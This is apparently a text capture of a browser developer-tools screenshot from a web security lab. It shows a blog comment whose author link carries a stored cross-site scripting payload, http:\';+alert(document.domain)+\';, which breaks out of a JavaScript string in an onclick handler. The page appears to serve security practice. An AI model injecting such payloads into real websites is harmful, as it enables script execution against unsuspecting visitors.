 test | 01 January 2023
test
Leave a comment
Elements Console Sources Network Performance Memory Application S
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http:\';+alert(document.domain)+\';" onclick="var tr
acker={track(){}};tracker.track('http:\';+alert(document.domain)+\';');">
test</a> == $0
" | 01 January 2023 "
</p>